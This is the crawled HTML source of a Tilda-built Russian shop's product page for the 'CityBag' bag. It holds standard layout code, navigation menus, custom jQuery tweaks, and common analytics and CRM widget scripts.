

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/waist_bags1/tproduct/520810819-989812238961-citybag
body_size: 58037
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>CityBag</title>
<meta name="description" content="">
<meta name="keywords" content="женская сумка дамская сумочка ситибэг">
<meta property="og:title" content="CityBag" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/waist_bags1/tproduct/520810819-989812238961-citybag" />
<meta property="og:image" content="https://static.tildacdn.com/stor6334-6564-4563-a163-366538333634/68693335.jpg" />
<link rel="canonical" href="https://dyag.shop/waist_bags1/tproduct/520810819-989812238961-citybag" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page32217845.min.css?t=1766148412" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148412"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page32217845.min.js?t=1766148412" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="32217845" data-tilda-page-alias="waist_bags1" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
        /*background-size: 110%, 110% !important;*/
